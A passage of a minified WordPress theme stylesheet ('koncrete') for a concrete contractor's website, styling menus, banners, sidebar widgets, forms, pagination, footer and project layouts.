.main-navigation-area .main-navigation ul>li>ul>li:hover>ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.header-style-2 .main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu{-webkit-transform:translateX(-40px);transform:translateX(-40px)}.main-header .main-navigation-area .main-navigation ul li.mega-menu:hover ul{opacity:1;visibility:visible;-webkit-transform:scaleY(1);transform:scaleY(1)}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu{background-color:#fff;width:inherit;display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 10px;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;left:50%}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li{display:block;float:left;margin-right:10px;width:210px;border:none}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li:last-child{margin:0}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li>a{background-color:#222;margin-bottom:5px;color:#fff;border-bottom:1px solid rgba(255,255,255,.3)}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul{position:relative;width:100%;left:inherit;-webkit-box-shadow:none;box-shadow:none;background:inherit}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li{padding:0}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li:hover a{background:inherit;color:inherit}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li{display:block}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li:hover>a{background-color:#ffc92b;color:#fff}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li:last-child{border-bottom:none}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu>li ul li a{display:block;color:#111;padding:10px 15px !important}.main-header .main-navigation-area .main-navigation ul li.mega-menu>ul.sub-menu li:after{content:''}.main-header .main-navigation-area .main-navigation ul li.mega-menu.hide-header>ul.sub-menu>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li{border-top:none}.mean-container .mega-menu.hide-header>ul>li>a{display:none}.mean-container .mega-menu.hide-header>ul>li>ul{display:block !important}.site-banner-wrap-layout1{padding:19rem 0 20rem}.site-banner-wrap-layout2{padding:15rem 0}.site-banner-box-layout2 .item-title{color:#fff;font-weight:700;font-size:40px}@media only screen and (max-width:991px){.site-banner-box-layout2 .item-title{font-size:34px}}@media only screen and (max-width:767px){.site-banner-box-layout2 .item-title{font-size:26px}}.site-banner-box-layout2 .subtitle{font-size:36px;font-weight:300;color:#fff;margin-bottom:10px}@media only screen and (max-width:767px){.site-banner-box-layout2 .subtitle{font-size:26px}}.site-banner-box-layout2 p{color:#fff;width:80%;margin:0 auto}.site-banner-box-layout2 .item-btn{margin-top:3rem;display:inline-block;border-radius:4px;font-size:16px;font-weight:500;color:#000;background-color:#ffc92b;padding:15px 25px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.site-banner-box-layout2 .item-btn i{margin-left:8px}.site-banner-box-layout2 .item-btn:hover{color:#fff}@media only screen and (max-width:767px){.site-banner-box-layout2 .item-btn{font-size:14px}}.site-banner-box-layout2 .play-btn{margin-bottom:3rem;display:inline-block}.site-banner-box-layout2 .play-btn img{-webkit-animation:blink 1s linear infinite;animation:blink 1s linear infinite}@keyframes blink{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}.site-banner-wrap-layout1{padding:19rem 0 20rem}.site-banner-wrap-layout2{padding:15rem 0}.site-banner-box-layout2 .item-title{color:#fff;font-weight:700;font-size:40px}@media only screen and (max-width:991px){.site-banner-box-layout2 .item-title{font-size:34px}}@media only screen and (max-width:767px){.site-banner-box-layout2 .item-title{font-size:26px}}.site-banner-box-layout2 .subtitle{font-size:36px;font-weight:300;color:#fff;margin-bottom:10px}@media only screen and (max-width:767px){.site-banner-box-layout2 .subtitle{font-size:26px}}.site-banner-box-layout2 p{color:#fff;width:80%;margin:0 auto}.site-banner-box-layout2 .item-btn{margin-top:3rem;display:inline-block;border-radius:4px;font-size:16px;font-weight:500;color:#000;background-color:#ffc92b;padding:15px 25px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.site-banner-box-layout2 .item-btn i{margin-left:8px}.site-banner-box-layout2 .item-btn:hover{color:#fff}@media only screen and (max-width:767px){.site-banner-box-layout2 .item-btn{font-size:14px}}.site-banner-box-layout2 .play-btn{margin-bottom:3rem;display:inline-block}.site-banner-box-layout2 .play-btn img{-webkit-animation:blink 1s linear infinite;animation:blink 1s linear infinite}@keyframes blink{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}.inner-page-banner.has-before{position:relative}.inner-page-banner.has-before:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.2)}.inner-page-banner{display:block;padding:100px 0}.inner-page-banner .breadcrumbs-area{position:relative;z-index:1}.inner-page-banner .breadcrumbs-area h1{font-size:40px;font-weight:500;text-transform:capitalize;color:#fff;margin-bottom:20px;line-height:45px}@media only screen and (max-width:767px){.inner-page-banner .breadcrumbs-area h1{margin-bottom:0}}.inner-page-banner .breadcrumbs-area ul li{display:inline-block;color:#ffc92b;font-size:18px;position:relative;margin-right:5px;padding-right:20px}.inner-page-banner .breadcrumbs-area ul li:before{content:">";position:absolute;font-size:21px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:5;color:#9b9a9a}.inner-page-banner .breadcrumbs-area ul li a{color:#9b9a9a;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.inner-page-banner .breadcrumbs-area ul li a:hover{color:#ffc92b}.inner-page-banner .breadcrumbs-area ul li:last-child{margin-right:0;padding-right:0}.inner-page-banner .breadcrumbs-area ul li:last-child:before{display:none}.inner-page-banner .breadcrumbs-area.bcn_display{color:#9b9a9a}.inner-page-banner .breadcrumbs-area.bcn_display span{color:#ffc92b}.inner-page-banner .breadcrumbs-area.bcn_display a span{color:#9b9a9a}.inner-page-banner .breadcrumbs-area.bcn_display a span:hover{color:#ffc92b}.inner-page-banner .breadcrumbs-area.area-right{margin-top:20px;text-align:right}.widget-project-info,.widget_koncrete_single_project_info,.widget_koncrete_contact_info{background-color:#f8f8f8;border-radius:4px;padding:30px 10px 30px 35px}.widget-project-info .title,.widget_koncrete_single_project_info .title,.widget_koncrete_contact_info .title{font-weight:500;color:#111}.widget-project-info .item-details li,.widget_koncrete_single_project_info .item-details li,.widget_koncrete_contact_info .item-details li{font-weight:500;color:#111;margin-bottom:10px}.widget-project-info .item-details li:last-child,.widget_koncrete_single_project_info .item-details li:last-child,.widget_koncrete_contact_info .item-details li:last-child{margin-bottom:0}.widget-project-info .item-details li span,.widget_koncrete_single_project_info .item-details li span,.widget_koncrete_contact_info .item-details li span{font-weight:400;color:#444}.widget-project-info1{padding-left:20px}.widget-project-info1 .title{font-weight:500;color:#111}.widget-project-info1 .item-details>li{display:block;font-weight:500;color:#111;margin-bottom:10px}.widget-project-info1 .item-details>li:last-child{margin-bottom:0}.widget-project-info1 .item-details>li span{font-weight:400;color:#444;margin-left:3px}.widget-project-info1 .item-details .item-social{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.widget-project-info1 .item-details .item-social li a{font-size:18px;color:#444;padding:5px 10px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-project-info1 .item-details .item-social li a:hover{color:#ffc92b}.widget_koncrete_contact_info{background-color:#f2f2f2;border-radius:4px;padding:30px 35px 25px}.widget_koncrete_contact_info .title{color:#111;font-weight:500;font-size:24px}.widget_koncrete_contact_info p{margin-bottom:10px;font-size:18px}.widget_koncrete_contact_info .contact-item li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget_koncrete_contact_info .contact-item li i{display:inline-block;margin-right:20px}.widget_koncrete_contact_info .contact-item li i:before{margin-left:0;font-size:25px;color:#ffc92b;font-weight:900}.widget-department{background-color:#f2f2f2;border-radius:4px;padding:12px 25px}.widget-department ul li{position:relative;border-bottom:solid #e1e1e1 1px}.widget-department ul li:last-child{border-bottom:none}.widget-department ul li:last-child:after{display:none}.widget-department ul li a{padding:15px 0 13px 29px;display:block;font-size:17px;color:#444;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;position:relative}.widget-department ul li a:before{content:"\F138";font-family:"FontAwesome";font-size:16px;color:#ffc92b;position:absolute;top:15px;left:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.widget-department ul li:after{content:"";background-color:#ffc92b;height:1px;width:0;bottom:-1px;left:0;position:absolute;z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-department ul li:hover:after{width:100%}.widget-department ul li:hover a{color:#ffc92b}.widget-department ul li:hover a i{color:#ffc92b}.widget_koncrete_service_titles .widget-department,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar{background-color:#f2f2f2;border-radius:4px;padding:12px 25px}.widget_koncrete_service_titles .widget-department ul li,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li{position:relative;border-bottom:solid #e1e1e1 1px}.widget_koncrete_service_titles .widget-department ul li:last-child,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:last-child{border-bottom:none}.widget_koncrete_service_titles .widget-department ul li:last-child:after,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:last-child:after{display:none}.widget_koncrete_service_titles .widget-department ul li a,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li a{padding:15px 0 13px 29px;display:block;font-size:17px;color:#444;font-weight:500;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;position:relative}.widget_koncrete_service_titles .widget-department ul li a:before,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li a:before{content:"\F138";font-family:"FontAwesome";font-size:16px;color:#ffc92b;position:absolute;top:15px;left:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.widget_koncrete_service_titles .widget-department ul li:after,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:after{content:"";background-color:#ffc92b;height:1px;width:0;bottom:-1px;left:0;position:absolute;z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget_koncrete_service_titles .widget-department ul li:hover:after,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:hover:after{width:100%}.widget_koncrete_service_titles .widget-department ul li:hover a,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:hover a{color:#ffc92b}.widget_koncrete_service_titles .widget-department ul li:hover a i,.sidebar-widget-area .widget_koncrete_service_navigation_sidebar ul li:hover a i{color:#ffc92b}.widget-testimonial{background-color:#f2f2f2;border-radius:4px;padding:30px 35px 35px;position:relative}.widget-testimonial .title{font-weight:500;color:#111}.widget-testimonial .widget-testimonial-box{margin-top:30px}.widget-testimonial .widget-testimonial-box p{font-style:italic}.widget-testimonial .widget-testimonial-box .item-title{font-weight:700;color:#111;margin-bottom:0}.widget-testimonial .widget-testimonial-box .subtitle{color:#646464}.widget-testimonial .widget-testimonial-box:after{content:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/../img/testimonial/quote3.png);top:-2px;left:0;position:absolute}.widget-call-to-action{position:relative}.widget-call-to-action .item-img{position:relative}.widget-call-to-action .item-img:after{content:"";background:-webkit-gradient(linear,left bottom,left top,from(#000),to(transparent));background:linear-gradient(to top,#000,transparent);border-radius:4px;height:90%;width:100%;bottom:0;left:0;right:0;position:absolute;z-index:1}.widget-call-to-action .item-img img{border-radius:4px;-webkit-filter:grayscale(100%);filter:grayscale(100%);width:100%}.widget-call-to-action .item-content{position:absolute;top:60%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:2;text-align:center}.widget-call-to-action .item-content .title{font-size:30px;color:#fff;font-weight:500}.widget-call-to-action .item-content .item-btn{font-size:18px;text-transform:uppercase;font-weight:700;color:#fff;background-color:#ffc92b;border:1px solid #ffc92b;padding:13px 50px 13px 30px;border-radius:4px;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;display:inline-block}.widget-call-to-action .item-content .item-btn i{position:absolute;top:11px;right:30px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-call-to-action .item-content .item-btn i:before{margin-left:0;font-weight:600;font-size:12px}.widget-call-to-action .item-content .item-btn:hover{background-color:transparent;border:1px solid #ffc92b}.widget-call-to-action .item-content .item-btn:hover i{right:20px}.widget-search .stylish-input-group{border:1px solid #dadada;height:52px;border-radius:4px}.widget-search .stylish-input-group .form-control{padding:25px 15px;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;background:0 0;text-transform:lowercase;color:#000;font-size:16px}.widget-search .stylish-input-group .input-group-addon{padding:0;border:none;border-radius:0;background:0 0 !important}.widget-search .stylish-input-group .input-group-addon button{padding:9px;cursor:pointer;background:0 0;border:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-search .stylish-input-group .input-group-addon button span:before{color:#6e6e6e;font-size:24px;margin-left:0}.widget-search .stylish-input-group .input-group-addon button:hover span{color:#ffc92b}.widget-search .stylish-input-group .input-group-addon button:focus{outline:none}.widget-search .stylish-input-group input{font-size:16px;color:#000}.widget-search .stylish-input-group input.form-control::-webkit-input-placeholder,.widget-search .stylish-input-group textarea.form-control::-webkit-input-placeholder{color:#444;font-size:16px}.widget-search .stylish-input-group input.form-control::-moz-placeholder,.widget-search .stylish-input-group textarea.form-control::-moz-placeholder{color:#444;font-size:16px}.widget-search .stylish-input-group input.form-control:-moz-placeholder,.widget-search .stylish-input-group textarea.form-control:-moz-placeholder{color:#444;font-size:16px}.widget-search .stylish-input-group input.form-control:-ms-input-placeholder,.widget-search .stylish-input-group textarea.form-control:-ms-input-placeholder{color:#444;font-size:16px}.widget-category .title{font-size:24px;font-weight:500;color:#111}.widget-category ul li{position:relative}.widget-category ul li:last-child:after{display:none}.widget-category ul li a{position:relative;padding:8px 0 8px 18px;display:block;color:#646464;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.widget-category ul li a i{font-size:16px;color:#444;position:absolute;top:12px;left:0;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.widget-category ul li a span{position:absolute;top:9px;right:0}.widget-category ul li:after{content:"";background-color:#ffc92b;height:1px;width:0;bottom:-1px;left:0;position:absolute;z-index:2;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-category ul li:hover:after{width:100%}.widget-category ul li:hover a{color:#ffc92b}.widget-category ul li:hover a i{color:#ffc92b}.widget-recent-blog .title{font-size:24px;font-weight:500;color:#111}.widget-recent-blog .media-wrap{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #dadada}.widget-recent-blog .media-wrap:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.widget-recent-blog .media-wrap .media a{border-radius:4px}.widget-recent-blog .media-wrap .media a img{border-radius:4px}.widget-recent-blog .media-wrap .media .media-body .post-title{font-size:16px;margin-bottom:7px}.widget-recent-blog .media-wrap .media .media-body .post-title a{color:#111;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.widget-recent-blog .media-wrap .media .media-body .post-title a:hover{color:#ffc92b}.widget-recent-blog .media-wrap .media .media-body .post-date{font-size:15px;color:#646464}.widget-tag .title{font-size:24px;font-weight:500;color:#111}.widget-tag ul li{display:inline-block;margin-top:5px;border:1px solid #a1a1a1;background:0 0;font-size:15px;border-radius:4px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-tag ul li a{color:#646464;display:block;padding:6px 10px;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-tag ul li:hover{background:#ffc92b;border:1px solid #ffc92b}.widget-tag ul li:hover a{color:#fff}.widget-form-box .contact-form-box .form-group{margin-bottom:8px}.widget-form-box .contact-form-box .form-group:last-child{margin-bottom:0}.widget-form-box .contact-form-box .form-group .nice-select{width:100%;font-size:16px;border:1px solid #ccc}.widget-form-box .contact-form-box .form-group .nice-select.open .list{width:100%}.widget-form-box .contact-form-box .form-group input.form-control::-webkit-input-placeholder,.widget-form-box .contact-form-box .form-group textarea.form-control::-webkit-input-placeholder{color:#646464}.widget-form-box .contact-form-box .form-group .form-control{height:auto;font-size:16px;padding:15px 20px;border:1px solid #ccc;color:#444;border-radius:4px}.widget-form-box .contact-form-box .form-group .item-btn{display:block;width:100%;border:1px solid #444;background-color:#444;color:#fff;font-weight:500;font-size:18px;text-transform:uppercase;border-radius:4px;padding:15px 20px;text-align:center;cursor:pointer;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-form-box .contact-form-box .form-group .item-btn:hover{background-color:#ffc92b;border:1px solid #ffc92b}.widget-form-box .contact-form-box .form-group .item-btn1{display:block;width:100%;border:1px solid #ffc92b;background-color:#ffc92b;color:#fff;font-weight:500;font-size:18px;text-transform:uppercase;border-radius:4px;padding:15px 20px;text-align:center;cursor:pointer;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.widget-form-box .contact-form-box .form-group .item-btn1:hover{border:1px solid #444;background-color:#444}.pagination-layout1{margin-top:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination-layout1 ul li{margin:0 15px 10px 0;display:inline-block}.pagination-layout1 ul li:last-child{margin-right:0}.pagination-layout1 ul li a:hover{color:#fff}.pagination-layout1 ul li a,.pagination-layout1 ul li span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;height:40px;width:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #ddd;border-radius:4px;color:#111}.pagination-layout1 ul li.pagi-previous,.pagination-layout1 ul li.pagi-next{height:39px;width:120px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination-layout1 ul li.pagi-previous span,.pagination-layout1 ul li.pagi-next span,.pagination-layout1 ul li.pagi-previous a,.pagination-layout1 ul li.pagi-next a{padding:0;font-size:16px;-webkit-box-flex:1;-ms-flex:1;flex:1}.pagination-layout1 ul li.pagi-previous span i:before,.pagination-layout1 ul li.pagi-next span i:before,.pagination-layout1 ul li.pagi-previous a i:before,.pagination-layout1 ul li.pagi-next a i:before{font-size:14px;margin:0}@media screen and (max-width:768px){.pagination-layout1 ul li.pagi-previous,.pagination-layout1 ul li.pagi-next{display:-webkit-box;display:-ms-flexbox;display:flex}}.pagination-layout1 ul li.pagi-previous span i:before,.pagination-layout1 ul li.pagi-previous a i:before{margin-right:8px}.pagination-layout1 ul li.pagi-next span i:before,.pagination-layout1 ul li.pagi-next a i:before{margin-left:8px}.pagination-layout1 ul li.active span{background-color:#ffc92b;color:#fff}@media screen and (max-width:768px){.pagination-layout1 ul li{margin:8px}}.pagination-layout1 .pagi-previous.disabled span,.pagination-layout1 .pagi-next.disabled span{color:#999}@media screen and (max-width:768px){.pagination-layout1{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:50px}}.pagination-layout3{padding:40px 0 0;margin-top:20px;border-top:1px solid #d7d7d7}.pagination-layout3 .previous-btn a{font-size:20px;color:#646464;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.pagination-layout3 .previous-btn a i{font-size:18px;color:#444;margin-right:20px;font-weight:600;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:767px){.pagination-layout3 .previous-btn a i{font-size:15px}}.pagination-layout3 .previous-btn a:hover{color:#ffc92b}.pagination-layout3 .previous-btn a:hover i{color:#ffc92b}@media only screen and (max-width:767px){.pagination-layout3 .previous-btn a{font-size:15px}}@media only screen and (max-width:575px){.pagination-layout3 .previous-btn{text-align:center}}.pagination-layout3 .home-btn{text-align:center}.pagination-layout3 .home-btn a i{font-size:30px;color:#646464;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.pagination-layout3 .home-btn a i:hover{color:#ffc92b;-webkit-transform:scale(1.1);transform:scale(1.1)}@media only screen and (max-width:575px){.pagination-layout3 .home-btn{margin:15px 0}}.pagination-layout3 .next-btn{text-align:right}.pagination-layout3 .next-btn a{font-size:20px;color:#646464;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.pagination-layout3 .next-btn a i{font-size:18px;color:#444;margin-left:10px;font-weight:600;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}@media only screen and (max-width:767px){.pagination-layout3 .next-btn a i{font-size:15px}}.pagination-layout3 .next-btn a:hover{color:#ffc92b}.pagination-layout3 .next-btn a:hover i{color:#ffc92b}@media only screen and (max-width:767px){.pagination-layout3 .next-btn a{font-size:15px}}@media only screen and (max-width:575px){.pagination-layout3 .next-btn{text-align:center}}.pagi-previous.disabled span,.pagi-next.disabled span{color:#d3d3d3}.footer-wrap{font-size:15px}.footer-top-bar-wrap{padding:4rem 0 1rem;background-color:#f2f2f2}.main-footer-wrap{background-color:#121212;padding:75px 0 45px}.footer-bottom-wrap{padding:30px 0;border-top:1px solid #272727;background-color:#121212}.footer-top-bar-box{margin-bottom:3rem}.footer-top-bar-box .item-title{font-size:18px;color:#111;font-weight:500}.footer-top-bar-box ul li{line-height:25px}.main-footer-box{margin-bottom:3rem}.main-footer-box .footer-logo{margin:8px 0 32px}.main-footer-box .title{font-size:24px;color:#fff;font-weight:500}.main-footer-box .about-company .footer-social li{display:inline-block;margin-right:3px}.main-footer-box .about-company .footer-social li:last-child{margin-right:0}.main-footer-box .about-company .footer-social li a{color:#fff;font-size:14px;height:35px;width:35px;line-height:35px;background-color:#313131;border-radius:50px;display:block;text-align:center;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.main-footer-box .about-company .footer-social li a:hover{-webkit-transform:scale(1.1);transform:scale(1.1);background-color:#ffc92b;color:#000}.main-footer-box .industries-category ul li{margin-bottom:7px}.main-footer-box .industries-category ul li:last-child{margin-bottom:0}.main-footer-box .industries-category ul li a{font-size:17px;color:#ccc;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.main-footer-box .industries-category ul li a:hover{color:#ffc92b}.main-footer-box .recent-post ul li{border-bottom:1px solid #2c2c2c;margin-bottom:15px}.main-footer-box .recent-post ul li:last-child{border-bottom:none;margin-bottom:0}.main-footer-box .recent-post ul li a{font-size:17px;color:#ccc;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.main-footer-box .recent-post ul li a:hover{color:#ffc92b}.main-footer-box .recent-post ul li span{display:block;font-size:15px;color:#969696;margin-bottom:10px}.main-footer-box .newsletter-signup p{color:#ccc;font-size:17px;line-height:25px}.main-footer-box .newsletter-signup .stylish-input-group{background:#1f1f1f;border:0;height:50px;border-radius:4px}.main-footer-box .newsletter-signup .stylish-input-group .form-control{padding:.75rem 1.5rem;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;background:0 0;font-size:16px;text-transform:lowercase;color:#fff}.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon{padding:0;border:none;border-radius:0;background:0 0 !important}.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon:focus{outline:none}.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon button{padding:1.5rem;cursor:pointer;background:0 0;border:0;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon button span{color:#ffc92b;font-size:18px}.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon button:hover span{color:#ffb400}.main-footer-box .newsletter-signup .stylish-input-group .input-group-addon button:focus{outline:none}.main-footer-box .newsletter-signup .stylish-input-group input.form-control::-webkit-input-placeholder,.main-footer-box .newsletter-signup .stylish-input-group textarea.form-control::-webkit-input-placeholder{color:#6e6e6e;font-size:16px}.main-footer-box .newsletter-signup .stylish-input-group input.form-control::-moz-placeholder,.main-footer-box .newsletter-signup .stylish-input-group textarea.form-control::-moz-placeholder{color:#6e6e6e;font-size:16px}.main-footer-box .newsletter-signup .stylish-input-group input.form-control:-moz-placeholder,.main-footer-box .newsletter-signup .stylish-input-group textarea.form-control:-moz-placeholder{color:#6e6e6e;font-size:16px}.main-footer-box .newsletter-signup .stylish-input-group input.form-control:-ms-input-placeholder,.main-footer-box .newsletter-signup .stylish-input-group textarea.form-control:-ms-input-placeholder{color:#6e6e6e;font-size:16px}.copyright{text-align:center;color:#969696;font-size:16px;padding:0 15px}.error-page-wrap{padding:16rem 0 20rem}.error-overlay{position:relative}.error-overlay:after{content:"";height:100%;width:100%;background-color:rgba(255,190,0,.9);top:0;left:0;right:0;position:absolute;z-index:1}.error-page-box{z-index:2;position:relative;text-align:center}.error-page-box h2{color:#fff;margin-top:3rem}.error-page-box .item-btn{display:inline-block;margin-top:4rem;font-size:16px;text-transform:uppercase;font-weight:500;color:#fff;border:2px solid #111;background-color:#111;border-radius:4px;padding:20px 40px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.error-page-box .item-btn:hover{background-color:transparent;border:2px solid #fff}.contact-form-box .form-group{margin-bottom:10px}.contact-form-box .form-group input.form-control::-webkit-input-placeholder,.contact-form-box .form-group textarea.form-control::-webkit-input-placeholder{color:#666}.contact-form-box .form-group .form-control{font-size:16px;padding:15px 20px;border:1px solid #ccc;color:#444;border-radius:4px}.contact-form-box .form-group .form-control:focus{-webkit-box-shadow:none;box-shadow:none}.contact-form-box .form-group .item-btn{display:inline-block;border:1px solid #ffc92b;background-color:#ffc92b;color:#fff;font-weight:500;font-size:18px;text-transform:uppercase;border-radius:4px;padding:15px 20px;text-align:center;cursor:pointer;-webkit-transition:all .5s ease-out;transition:all .5s ease-out}.contact-form-box .form-group .item-btn:hover{background-color:#ffb400}.contact-form-box .alert.alert-danger,.contact-form-box .alert.alert-info,.contact-form-box .alert.alert-success{margin-top:10px;margin-bottom:0}.contact-form-box .alert.alert-danger p,.contact-form-box .alert.alert-info p,.contact-form-box .alert.alert-success p{margin-bottom:0}.contact-item-btn{display:inline-block;font-size:16px;font-weight:500;color:#111;background-color:#ffc92b !important;border:1px solid #ffc92b !important;border-radius:4px;padding:15px 30px;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.contact-item-btn i{margin-left:10px;font-size:16px}.contact-item-btn:hover{background-color:#ffb400;color:#fff}.skewbg{background:rgba(0,0,0,.3);height:450px;border-radius:5px}@media only screen and (max-width:1640px){.skewbg{width:650px}}@media only screen and (max-width:1440px){.skewbg{width:650px}}@media only screen and (max-width:1199px){.skewbg{width:745px;height:493px}}@media only screen and (max-width:991px){.skewbg{width:745px;height:493px}}@media only screen and (max-width:800px){.skewbg{width:584px;height:380px}}@media only screen and (max-width:575px){.skewbg{width:441px;height:290px}}@media only screen and (max-width:479px){.skewbg{width:330px;height:189px}}.wrapper .ls-v6 .ls-nav-prev,.wrapper .ls-v6 .ls-nav-next{z-index:99}.wrapper .ls-v6 .ls-nav-prev:after,.wrapper .ls-v6 .ls-nav-next:after{width:15px !important;height:15px !important;color:#fff !important;top:31px !important}.wrapper .ls-v6 .ls-nav-prev,.wrapper .ls-v6 .ls-nav-next{width:46px;height:46px;border:2px solid #fff !important;border-radius:50% !important;background-color:#fff !important}.wrapper .ls-v6 .ls-nav-prev:hover,.wrapper .ls-v6 .ls-nav-next:hover{border:2px solid #ffc92b;background-color:#ffc92b}.wrapper .ls-v6 .ls-nav-prev:hover,.wrapper .ls-v6 .ls-nav-next:hover{-webkit-transform:inherit !important;transform:inherit !important}.wrapper .ls-v6 .ls-nav-next:after{right:18px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-right:3px solid #111 !important}.wrapper .ls-v6 .ls-nav-prev:after,.wrapper .ls-v6 .ls-nav-next:after{border:3px solid transparent;border-top:3px solid #111 !important}.wrapper .ls-v6 .ls-nav-prev:after{left:20px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);border-left:3px solid #111 !important}.project-wrap-layout2{padding:9.5rem 0 7rem}.project-wrap-layout3{padding:9.5rem 0 7rem;position:relative}.project-wrap-layout3:after{content:"";height:100%;width:100%;background-color:rgba(37,37,37,.9);top:0;left:0;right:0;position:absolute}.project-wrap-layout7{padding:9.5rem 0 10rem;background-color:#f2f2f2;background-image:url(//www.vmixconcrete.com/wp-content/themes/koncrete/assets/css/./img/service/banner.png);background-repeat:no-repeat;background-position-y:bottom}.project-wrap-layout8{padding:9.5rem 0 0;background-color:#f9f9f9}.single-project-box-layout1 .single-project-carousel .single-item{margin-bottom:25px}.single-project-box-layout1 .single-project-carousel .single-item img{border-radius:4px}.single-project-box-layout1 .item-details-content .title{font-weight:500;color:#111}.single-project-box-layout1 .item-details-content .subtitle{font-size:20px}.single-project-box-layout1 .item-why-choose-box .item-title{margin-bottom:24px}.single-project-box-layout1 .item-why-choose-box .item-title .title{font-size:28px;color:#111;font-weight:500}.single-project-box-layout1 .item-why-choose-box .item-content{margin-bottom:10px}@media only screen and (max-width:575px){.single-project-box-layout1 .item-why-choose-box .item-content{text-align:center}}.single-project-box-layout1 .item-why-choose-box .item-content .item-icon{margin:5px auto 0;background-color:#f2f2f2;border-radius:50%;height:85px;width:85px;text-align:center;color:#181818;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.single-project-box-layout1 .item-why-choose-box .item-content .item-icon i{display:block}.single-project-box-layout1 .item-why-choose-box .item-content .item-icon i:before{margin-left:0;font-size:50px}.single-project-box-layout1 .item-why-choose-box .item-content .media-body 